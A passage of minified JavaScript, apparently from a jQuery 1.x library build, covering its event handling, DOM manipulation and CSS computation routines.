0;if(!r)for(r=[],i=t.childNodes||t;null!=(n=i[a]);a++)!e||m.nodeName(n,e)?r.push(n):m.merge(r,lt(n,e));return void 0===e||e&&m.nodeName(t,e)?m.merge([t],r):r}function ct(t,e){for(var i,n=0;null!=(i=t[n]);n++)m._data(i,"globalEval",!e||m._data(e[n],"globalEval"))}st.optgroup=st.option,st.tbody=st.tfoot=st.colgroup=st.caption=st.thead,st.th=st.td;var ut=/<|&#?\w+;/,dt=/<tbody/i;function ft(t){et.test(t.type)&&(t.defaultChecked=t.checked)}function pt(t,e,i,n,a){for(var r,o,s,l,c,u,d,f=t.length,p=ot(e),v=[],g=0;g<f;g++)if((o=t[g])||0===o)if("object"===m.type(o))m.merge(v,o.nodeType?[o]:o);else if(ut.test(o)){for(l=l||p.appendChild(e.createElement("div")),c=(it.exec(o)||["",""])[1].toLowerCase(),d=st[c]||st._default,l.innerHTML=d[1]+m.htmlPrefilter(o)+d[2],r=d[0];r--;)l=l.lastChild;if(!h.leadingWhitespace&&at.test(o)&&v.push(e.createTextNode(at.exec(o)[0])),!h.tbody)for(r=(o="table"!==c||dt.test(o)?"<table>"!==d[1]||dt.test(o)?0:l:l.firstChild)&&o.childNodes.length;r--;)m.nodeName(u=o.childNodes[r],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(m.merge(v,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=p.lastChild}else v.push(e.createTextNode(o));for(l&&p.removeChild(l),h.appendChecked||m.grep(lt(v,"input"),ft),g=0;o=v[g++];)if(n&&m.inArray(o,n)>-1)a&&a.push(o);else if(s=m.contains(o.ownerDocument,o),l=lt(p.appendChild(o),"script"),s&&ct(l),i)for(r=0;o=l[r++];)nt.test(o.type||"")&&i.push(o);return l=null,p}!function(){var t,e,n=o.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})e="on"+t,(h[t]=e in i)||(n.setAttribute(e,"t"),h[t]=!1===n.attributes[e].expando);n=null}();var ht=/^(?:input|select|textarea)$/i,mt=/^key/,vt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,gt=/^(?:focusinfocus|focusoutblur)$/,_t=/^([^.]*)(?:\.(.+)|)/;function yt(){return!0}function wt(){return!1}function bt(){try{return o.activeElement}catch(t){}}function xt(t,e,i,n,a,r){var o,s;if("object"==typeof e){for(s in"string"!=typeof i&&(n=n||i,i=void 0),e)xt(t,s,i,n,e[s],r);return t}if(null==n&&null==a?(a=i,n=i=void 0):null==a&&("string"==typeof i?(a=n,n=void 0):(a=n,n=i,i=void 0)),!1===a)a=wt;else if(!a)return t;return 1===r&&(o=a,(a=function(t){return m().off(t),o.apply(this,arguments)}).guid=o.guid||(o.guid=m.guid++)),t.each((function(){m.event.add(this,e,a,n,i)}))}m.event={global:{},add:function(t,e,i,n,a){var r,o,s,l,c,u,d,f,p,h,v,g=m._data(t);if(g){for(i.handler&&(i=(l=i).handler,a=l.selector),i.guid||(i.guid=m.guid++),(o=g.events)||(o=g.events={}),(u=g.handle)||((u=g.handle=function(t){return void 0===m||t&&m.event.triggered===t.type?void 0:m.event.dispatch.apply(u.elem,arguments)}).elem=t),s=(e=(e||"").match(j)||[""]).length;s--;)p=v=(r=_t.exec(e[s])||[])[1],h=(r[2]||"").split(".").sort(),p&&(c=m.event.special[p]||{},p=(a?c.delegateType:c.bindType)||p,c=m.event.special[p]||{},d=m.extend({type:p,origType:v,data:n,handler:i,guid:i.guid,selector:a,needsContext:a&&m.expr.match.needsContext.test(a),namespace:h.join(".")},l),(f=o[p])||((f=o[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,n,h,u)||(t.addEventListener?t.addEventListener(p,u,!1):t.attachEvent&&t.attachEvent("on"+p,u))),c.add&&(c.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),a?f.splice(f.delegateCount++,0,d):f.push(d),m.event.global[p]=!0);t=null}},remove:function(t,e,i,n,a){var r,o,s,l,c,u,d,f,p,h,v,g=m.hasData(t)&&m._data(t);if(g&&(u=g.events)){for(c=(e=(e||"").match(j)||[""]).length;c--;)if(p=v=(s=_t.exec(e[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=m.event.special[p]||{},f=u[p=(n?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=f.length;r--;)o=f[r],!a&&v!==o.origType||i&&i.guid!==o.guid||s&&!s.test(o.namespace)||n&&n!==o.selector&&("**"!==n||!o.selector)||(f.splice(r,1),o.selector&&f.delegateCount--,d.remove&&d.remove.call(t,o));l&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||m.removeEvent(t,p,g.handle),delete u[p])}else for(p in u)m.event.remove(t,p+e[c],i,n,!0);m.isEmptyObject(u)&&(delete g.handle,m._removeData(t,"events"))}},trigger:function(t,e,n,a){var r,s,l,c,u,d,f,h=[n||o],v=p.call(t,"type")?t.type:t,g=p.call(t,"namespace")?t.namespace.split("."):[];if(l=d=n=n||o,3!==n.nodeType&&8!==n.nodeType&&!gt.test(v+m.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),s=v.indexOf(":")<0&&"on"+v,(t=t[m.expando]?t:new m.Event(v,"object"==typeof t&&t)).isTrigger=a?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:m.makeArray(e,[t]),u=m.event.special[v]||{},a||!u.trigger||!1!==u.trigger.apply(n,e))){if(!a&&!u.noBubble&&!m.isWindow(n)){for(c=u.delegateType||v,gt.test(c+v)||(l=l.parentNode);l;l=l.parentNode)h.push(l),d=l;d===(n.ownerDocument||o)&&h.push(d.defaultView||d.parentWindow||i)}for(f=0;(l=h[f++])&&!t.isPropagationStopped();)t.type=f>1?c:u.bindType||v,(r=(m._data(l,"events")||{})[t.type]&&m._data(l,"handle"))&&r.apply(l,e),(r=s&&l[s])&&r.apply&&B(l)&&(t.result=r.apply(l,e),!1===t.result&&t.preventDefault());if(t.type=v,!a&&!t.isDefaultPrevented()&&(!u._default||!1===u._default.apply(h.pop(),e))&&B(n)&&s&&n[v]&&!m.isWindow(n)){(d=n[s])&&(n[s]=null),m.event.triggered=v;try{n[v]()}catch(t){}m.event.triggered=void 0,d&&(n[s]=d)}return t.result}},dispatch:function(t){t=m.event.fix(t);var e,i,n,a,r,o=[],l=s.call(arguments),c=(m._data(this,"events")||{})[t.type]||[],u=m.event.special[t.type]||{};if(l[0]=t,t.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,t)){for(o=m.event.handlers.call(this,t,c),e=0;(a=o[e++])&&!t.isPropagationStopped();)for(t.currentTarget=a.elem,i=0;(r=a.handlers[i++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!t.rnamespace.test(r.namespace)||(t.handleObj=r,t.data=r.data,void 0!==(n=((m.event.special[r.origType]||{}).handle||r.handler).apply(a.elem,l))&&!1===(t.result=n)&&(t.preventDefault(),t.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,a,r,o=[],s=e.delegateCount,l=t.target;if(s&&l.nodeType&&("click"!==t.type||isNaN(t.button)||t.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(n=[],i=0;i<s;i++)void 0===n[a=(r=e[i]).selector+" "]&&(n[a]=r.needsContext?m(a,this).index(l)>-1:m.find(a,this,null,[l]).length),n[a]&&n.push(r);n.length&&o.push({elem:l,handlers:n})}return s<e.length&&o.push({elem:this,handlers:e.slice(s)}),o},fix:function(t){if(t[m.expando])return t;var e,i,n,a=t.type,r=t,s=this.fixHooks[a];for(s||(this.fixHooks[a]=s=vt.test(a)?this.mouseHooks:mt.test(a)?this.keyHooks:{}),n=s.props?this.props.concat(s.props):this.props,t=new m.Event(r),e=n.length;e--;)t[i=n[e]]=r[i];return t.target||(t.target=r.srcElement||o),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,s.filter?s.filter(t,r):t},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,a,r=e.button,s=e.fromElement;return null==t.pageX&&null!=e.clientX&&(a=(n=t.target.ownerDocument||o).documentElement,i=n.body,t.pageX=e.clientX+(a&&a.scrollLeft||i&&i.scrollLeft||0)-(a&&a.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(a&&a.scrollTop||i&&i.scrollTop||0)-(a&&a.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?e.toElement:s),t.which||void 0===r||(t.which=1&r?1:2&r?3:4&r?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==bt()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){if(this===bt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(m.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(t){return m.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i){var n=m.extend(new m.Event,i,{type:t,isSimulated:!0});m.event.trigger(n,null,e),n.isDefaultPrevented()&&i.preventDefault()}},m.removeEvent=o.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)}:function(t,e,i){var n="on"+e;t.detachEvent&&(void 0===t[n]&&(t[n]=null),t.detachEvent(n,i))},m.Event=function(t,e){if(!(this instanceof m.Event))return new m.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?yt:wt):this.type=t,e&&m.extend(this,e),this.timeStamp=t&&t.timeStamp||m.now(),this[m.expando]=!0},m.Event.prototype={constructor:m.Event,isDefaultPrevented:wt,isPropagationStopped:wt,isImmediatePropagationStopped:wt,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=yt,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=yt,t&&!this.isSimulated&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=yt,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){m.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,a=t.relatedTarget,r=t.handleObj;return a&&(a===n||m.contains(n,a))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),h.submit||(m.event.special.submit={setup:function(){if(m.nodeName(this,"form"))return!1;m.event.add(this,"click._submit keypress._submit",(function(t){var e=t.target,i=m.nodeName(e,"input")||m.nodeName(e,"button")?m.prop(e,"form"):void 0;i&&!m._data(i,"submit")&&(m.event.add(i,"submit._submit",(function(t){t._submitBubble=!0})),m._data(i,"submit",!0))}))},postDispatch:function(t){t._submitBubble&&(delete t._submitBubble,this.parentNode&&!t.isTrigger&&m.event.simulate("submit",this.parentNode,t))},teardown:function(){if(m.nodeName(this,"form"))return!1;m.event.remove(this,"._submit")}}),h.change||(m.event.special.change={setup:function(){if(ht.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(m.event.add(this,"propertychange._change",(function(t){"checked"===t.originalEvent.propertyName&&(this._justChanged=!0)})),m.event.add(this,"click._change",(function(t){this._justChanged&&!t.isTrigger&&(this._justChanged=!1),m.event.simulate("change",this,t)}))),!1;m.event.add(this,"beforeactivate._change",(function(t){var e=t.target;ht.test(e.nodeName)&&!m._data(e,"change")&&(m.event.add(e,"change._change",(function(t){!this.parentNode||t.isSimulated||t.isTrigger||m.event.simulate("change",this.parentNode,t)})),m._data(e,"change",!0))}))},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return m.event.remove(this,"._change"),!ht.test(this.nodeName)}}),h.focusin||m.each({focus:"focusin",blur:"focusout"},(function(t,e){var i=function(t){m.event.simulate(e,t.target,m.event.fix(t))};m.event.special[e]={setup:function(){var n=this.ownerDocument||this,a=m._data(n,e);a||n.addEventListener(t,i,!0),m._data(n,e,(a||0)+1)},teardown:function(){var n=this.ownerDocument||this,a=m._data(n,e)-1;a?m._data(n,e,a):(n.removeEventListener(t,i,!0),m._removeData(n,e))}}})),m.fn.extend({on:function(t,e,i,n){return xt(this,t,e,i,n)},one:function(t,e,i,n){return xt(this,t,e,i,n,1)},off:function(t,e,i){var n,a;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,m(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(a in t)this.off(a,e,t[a]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=wt),this.each((function(){m.event.remove(this,t,i,e)}))},trigger:function(t,e){return this.each((function(){m.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return m.event.trigger(t,e,i,!0)}});var kt=/ jQuery\d+="(?:null|\d+)"/g,Ct=new RegExp("<(?:"+rt+")[\\s/>]","i"),St=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Tt=/<script|<style|<link/i,$t=/checked\s*(?:[^=]|=\s*.checked.)/i,At=/^true\/(.*)/,Et=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Pt=ot(o).appendChild(o.createElement("div"));function Mt(t,e){return m.nodeName(t,"table")&&m.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function Dt(t){return t.type=(null!==m.find.attr(t,"type"))+"/"+t.type,t}function Lt(t){var e=At.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function It(t,e){if(1===e.nodeType&&m.hasData(t)){var i,n,a,r=m._data(t),o=m._data(e,r),s=r.events;if(s)for(i in delete o.handle,o.events={},s)for(n=0,a=s[i].length;n<a;n++)m.event.add(e,i,s[i][n]);o.data&&(o.data=m.extend({},o.data))}}function jt(t,e){var i,n,a;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!h.noCloneEvent&&e[m.expando]){for(n in(a=m._data(e)).events)m.removeEvent(e,n,a.handle);e.removeAttribute(m.expando)}"script"===i&&e.text!==t.text?(Dt(e).text=t.text,Lt(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),h.html5Clone&&t.innerHTML&&!m.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&et.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}function Nt(t,e,i,n){e=l.apply([],e);var a,r,o,s,c,u,d=0,f=t.length,p=f-1,v=e[0],g=m.isFunction(v);if(g||f>1&&"string"==typeof v&&!h.checkClone&&$t.test(v))return t.each((function(a){var r=t.eq(a);g&&(e[0]=v.call(this,a,r.html())),Nt(r,e,i,n)}));if(f&&(a=(u=pt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===u.childNodes.length&&(u=a),a||n)){for(o=(s=m.map(lt(u,"script"),Dt)).length;d<f;d++)r=u,d!==p&&(r=m.clone(r,!0,!0),o&&m.merge(s,lt(r,"script"))),i.call(t[d],r,d);if(o)for(c=s[s.length-1].ownerDocument,m.map(s,Lt),d=0;d<o;d++)r=s[d],nt.test(r.type||"")&&!m._data(r,"globalEval")&&m.contains(c,r)&&(r.src?m._evalUrl&&m._evalUrl(r.src):m.globalEval((r.text||r.textContent||r.innerHTML||"").replace(Et,"")));u=a=null}return t}function zt(t,e,i){for(var n,a=e?m.filter(e,t):t,r=0;null!=(n=a[r]);r++)i||1!==n.nodeType||m.cleanData(lt(n)),n.parentNode&&(i&&m.contains(n.ownerDocument,n)&&ct(lt(n,"script")),n.parentNode.removeChild(n));return t}m.extend({htmlPrefilter:function(t){return t.replace(St,"<$1></$2>")},clone:function(t,e,i){var n,a,r,o,s,l=m.contains(t.ownerDocument,t);if(h.html5Clone||m.isXMLDoc(t)||!Ct.test("<"+t.nodeName+">")?r=t.cloneNode(!0):(Pt.innerHTML=t.outerHTML,Pt.removeChild(r=Pt.firstChild)),!(h.noCloneEvent&&h.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||m.isXMLDoc(t)))for(n=lt(r),s=lt(t),o=0;null!=(a=s[o]);++o)n[o]&&jt(a,n[o]);if(e)if(i)for(s=s||lt(t),n=n||lt(r),o=0;null!=(a=s[o]);o++)It(a,n[o]);else It(t,r);return(n=lt(r,"script")).length>0&&ct(n,!l&&lt(t,"script")),n=s=a=null,r},cleanData:function(t,e){for(var i,n,a,o,s=0,l=m.expando,c=m.cache,u=h.attributes,d=m.event.special;null!=(i=t[s]);s++)if((e||B(i))&&(o=(a=i[l])&&c[a])){if(o.events)for(n in o.events)d[n]?m.event.remove(i,n):m.removeEvent(i,n,o.handle);c[a]&&(delete c[a],u||void 0===i.removeAttribute?i[l]=void 0:i.removeAttribute(l),r.push(a))}}}),m.fn.extend({domManip:Nt,detach:function(t){return zt(this,t,!0)},remove:function(t){return zt(this,t)},text:function(t){return tt(this,(function(t){return void 0===t?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(t))}),null,t,arguments.length)},append:function(){return Nt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Mt(this,t).appendChild(t)}))},prepend:function(){return Nt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Mt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Nt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Nt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&m.cleanData(lt(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&m.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return m.clone(this,t,e)}))},html:function(t){return tt(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(kt,""):void 0;if("string"==typeof t&&!Tt.test(t)&&(h.htmlSerialize||!Ct.test(t))&&(h.leadingWhitespace||!at.test(t))&&!st[(it.exec(t)||["",""])[1].toLowerCase()]){t=m.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(m.cleanData(lt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Nt(this,arguments,(function(e){var i=this.parentNode;m.inArray(this,t)<0&&(m.cleanData(lt(this)),i&&i.replaceChild(e,this))}),t)}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){m.fn[t]=function(t){for(var i,n=0,a=[],r=m(t),o=r.length-1;n<=o;n++)i=n===o?this:this.clone(!0),m(r[n])[e](i),c.apply(a,i.get());return this.pushStack(a)}}));var Ot,Bt={HTML:"block",BODY:"block"};function Ht(t,e){var i=m(e.createElement(t)).appendTo(e.body),n=m.css(i[0],"display");return i.detach(),n}function Rt(t){var e=o,i=Bt[t];return i||("none"!==(i=Ht(t,e))&&i||((e=((Ot=(Ot||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentWindow||Ot[0].contentDocument).document).write(),e.close(),i=Ht(t,e),Ot.detach()),Bt[t]=i),i}var Ft=/^margin/,qt=new RegExp("^("+W+")(?!px)[a-z%]+$","i"),Vt=function(t,e,i,n){var a,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in a=i.apply(t,n||[]),e)t.style[r]=o[r];return a},Gt=o.documentElement;!function(){var t,e,n,a,r,s,l=o.createElement("div"),c=o.createElement("div");function u(){var u,d,f=o.documentElement;f.appendChild(l),c.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=n=s=!1,e=r=!0,i.getComputedStyle&&(d=i.getComputedStyle(c),t="1%"!==(d||{}).top,s="2px"===(d||{}).marginLeft,n="4px"===(d||{width:"4px"}).width,c.style.marginRight="50%",e="4px"===(d||{marginRight:"4px"}).marginRight,(u=c.appendChild(o.createElement("div"))).style.cssText=c.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",u.style.marginRight=u.style.width="0",c.style.width="1px",r=!parseFloat((i.getComputedStyle(u)||{}).marginRight),c.removeChild(u)),c.style.display="none",(a=0===c.getClientRects().length)&&(c.style.display="",c.innerHTML="<table><tr><td></td><td>t</td></tr></table>",c.childNodes[0].style.borderCollapse="separate",(u=c.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===u[0].offsetHeight)&&(u[0].style.display="",u[1].style.display="none",a=0===u[0].offsetHeight)),f.removeChild(l)}c.style&&(c.style.cssText="float:left;opacity:.5",h.opacity="0.5"===c.style.opacity,h.cssFloat=!!c.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,(l=o.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",c.innerHTML="",l.appendChild(c),h.boxSizing=""===c.style.boxSizing||""===c.style.MozBoxSizing||""===c.style.WebkitBoxSizing,m.extend(h,{reliableHiddenOffsets:function(){return null==t&&u(),a},boxSizingReliable:function(){return null==t&&u(),n},pixelMarginRight:function(){return null==t&&u(),e},pixelPosition:function(){return null==t&&u(),t},reliableMarginRight:function(){return null==t&&u(),r},reliableMarginLeft:function(){return null==t&&u(),s}}))}();var Wt,Yt,Xt=/^(top|right|bottom|left)$/;function Ut(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}i.getComputedStyle?(Wt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=i),e.getComputedStyle(t)},Yt=function(t,e,i){var n,a,r,o,s=t.style;return""!==(o=(i=i||Wt(t))?i.getPropertyValue(e)||i[e]:void 0)&&void 0!==o||m.contains(t.ownerDocument,t)||(o=m.style(t,e)),i&&!h.pixelMarginRight()&&qt.test(o)&&Ft.test(e)&&(n=s.width,a=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=o,o=i.width,s.width=n,s.minWidth=a,s.maxWidth=r),void 0===o?o:o+""}):Gt.currentStyle&&(Wt=function(t){return t.currentStyle},Yt=function(t,e,i){var n,a,r,o,s=t.style;return null==(o=(i=i||Wt(t))?i[e]:void 0)&&s&&s[e]&&(o=s[e]),qt.test(o)&&!Xt.test(e)&&(n=s.left,(r=(a=t.runtimeStyle)&&a.left)&&(a.left=t.currentStyle.left),s.left="fontSize"===e?"1em":o,o=s.pixelLeft+"px",s.left=n,r&&(a.left=r)),void 0===o?o:o+""||"auto"});var Kt=/alpha\([^)]*\)/i,Jt=/opacity\s*=\s*([^)]*)/i,Qt=/^(none|table(?!-c[ea]).+)/,Zt=new RegExp("^("+W+")(.*)$","i"),te={position:"absolute",visibility:"hidden",display:"block"},ee={letterSpacing:"0",fontWeight:"400"},ie=["Webkit","O","Moz","ms"],ne=o.createElement("div").style;function ae(t){if(t in ne)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),i=ie.length;i--;)if((t=ie[i]+e)in ne)return t}function re(t,e){for(var i,n,a,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(r[o]=m._data(n,"olddisplay"),i=n.style.display,e?(r[o]||"none"!==i||(n.style.display=""),""===n.style.display&&U(n)&&(r[o]=m._data(n,"olddisplay",Rt(n.nodeName)))):(a=U(n),(i&&"none"!==i||!a)&&m._data(n,"olddisplay",a?i:m.css(n,"display"))));for(o=0;o<s;o++)(n=t[o]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?r[o]||"":"none"));return t}function oe(t,e,i){var n=Zt.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function se(t,e,i,n,a){for(var r=i===(n?"border":"content")?4:"width"===e?1:0,o=0;r<4;r+=2)"margin"===i&&(o+=m.css(t,i+X[r],!0,a)),n?("content"===i&&(o-=m.css(t,"padding"+X[r],!0,a)),"margin"!==i&&(o-=m.css(t,"border"+X[r]+"Width",!0,a))):(o+=m.css(t,"padding"+X[r],!0,a),"padding"!==i&&(o+=m.css(t,"border"+X[r]+"Width",!0,a)));return o}function le(t,e,i){var n=!0,a="width"===e?t.offsetWidth:t.offsetHeight,r=Wt(t),o=h.boxSizing&&"border-box"===m.css(t,"boxSizing",!1,r);if(a<=0||null==a){if(((a=Yt(t,e,r))<0||null==a)&&(a=t.style[e]),qt.test(a))return a;n=o&&(h.boxSizingReliable()||a===t.style[e]),a=parseFloat(a)||0}return a+se(t,e,i||(o?"border":"content"),n,r)+"px"}function ce(t,e,i,n,a){return new ce.prototype.init(t,e,i,n,a)}m.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Yt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:h.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,r,o,s=m.camelCase(e),l=t.style;if(e=m.cssProps[s]||(m.cssProps[s]=ae(s)||s),o=m.cssHooks[e]||m.cssHooks[s],void 0===i)return o&&"get"in o&&void 0!==(a=o.get(t,!1,n))?a:l[e];if("string"==(r=typeof i)&&(a=Y.exec(i))&&a[1]&&(i=K(t,e,a),r="number"),null!=i&&i==i&&("number"===r&&(i+=a&&a[3]||(m.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(o&&"set"in o&&void 0===(i=o.set(t,i,n)))))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var a,r,o,s=m.camelCase(e);return e=m.cssProps[s]||(m.cssProps[s]=ae(s)||s),(o=m.cssHooks[e]||m.cssHooks[s])&&"get"in o&&(r=o.get(t,!0,i)),void 0===r&&(r=Yt(t,e,n)),"normal"===r&&e in ee&&(r=ee[e]),""===i||i?(a=parseFloat(r),!0===i||isFinite(a)?a||0:r):r}}),m.each(["height","width"],(function(t,e){m.cssHooks[e]={get:function(t,i,n){if(i)return Qt.test(m.css(t,"display"))&&0===t.offsetWidth?Vt(t,te,(function(){return le(t,e,n)})):le(t,e,n)},set:function(t,i,n){var a=n&&Wt(t);return oe(0,i,n?se(t,e,n,h.boxSizing&&"border-box"===m.css(t,"boxSizing",!1,a),a):0)}}})),h.opacity||(m.cssHooks.opacity={get:function(t,e){return Jt.test((e&&t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,a=m.isNumeric(e)?"alpha(opacity="+100*e+")":"",r=n&&n.filter||i.filter||"";i.zoom=1,(e>=1||""===e)&&""===m.trim(r.replace(Kt,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=Kt.test(r)?r.replace(Kt,a):r+" "+a)}}),m.cssHooks.marginRight=Ut(h.reliableMarginRight,(function(t,e){if(e)return Vt(t,{display:"inline-block"},Yt,[t,"marginRight"])})),m.cssHooks.marginLeft=Ut(h.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Yt(t,"marginLeft"))||(m.contains(t.ownerDocument,t)?t.getBoundingClientRect().left-Vt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})):0))+"px"})),m.each({margin:"",padding:"",border:"Width"},(function(t,e){m.cssHooks[t+e]={expand:function(i){for(var n=0,a={},r="string"==typeof i?i.split(" "):[i];n<4;n++)a[t+X[n]+e]=r[n]||r[n-2]||r[0];return a}},Ft.test(t)||(m.cssHooks[t+e].set=oe)})),m.fn.extend({css:function(t,e){return tt(this,(function(t,e,i){var n,a,r={},o=0;if(m.isArray(e)){for(n=Wt(t),a=e.length;o<a;o++)r[e[o]]=m.css(t,e[o],!1,n);return r}return void 0!==i?m.style(t,e,i):m.css(t,e)}),t,e,arguments.length>1)},show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(t){return"boolean"==typeof 